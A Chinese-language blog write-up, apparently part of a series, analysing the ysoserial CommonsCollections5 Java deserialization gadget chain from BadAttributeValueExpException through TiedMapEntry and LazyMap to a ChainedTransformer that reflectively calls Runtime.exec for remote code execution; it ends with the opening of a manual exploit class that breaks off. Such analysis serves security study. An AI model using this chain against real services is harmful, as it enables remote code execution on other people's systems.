java反序列化-ysoserial-调试分析总结篇(5)
- 2020 年 3 月 4 日
- 筆記
前言:

这篇文章继续分析commonscollections5,由如下调用链可以看到此时最外层的类不是annotationinvoke,也不是priorityqueue了,变成了badattribute

该类要求没有配置security manager
利用链分析:


首先在badAttribute的readObject中,调用了valObj.toString(),其中valObj中存储TiedMapEntry类的实例,即调用其tostring函数

接着调用该类的getValue函数
而此时map存储的为lazymap,调用lazymap.get

调用lazymap.get中将调用this.factory的transform函数了,就又到了chainedtransform了

既然到了chainedTransformer,接下来就和cc1的利用一样了,通过一路反射进行rce

第一次Constant返回runtime类
第二次反射调用Runtime的getmethod函数,传入getruntime,返回method类型的getruntime

第三次反射调用getruntime返回runtime类实例


第四轮就可以反射进行rce了,此时反射调用runtime类的exec方法
yso构造分析:

首先构造chainedTransformer,以及内部的转换器,与cc1相同

接下来构造lazymap,传入chained转换链


接着构造tiedmapEntry存入lazymap,和一个任意的key值,实际上调用该类的getvalue即可调用该lazymap的get函数
接下来构造最外层的badAttributeValue,赋值其val变量为tiedMapEntry,从而调用badAttribute的readObject时调用其tiedMapEntry的tostring
最后反射替换chained中itransformer字段完成利用链的构造
手动exp构造:
exp.java
package CommonsCollections5; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import javax.management.BadAttributeValueExpException; import java.io.*; import java.lang.reflect.Field; import java.lang.reflect.Method; import java.util.HashMap; import java.util.Map; public class exp { public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException { //构造内部的转换链 Transformer[] trans = new Transformer[]{ new 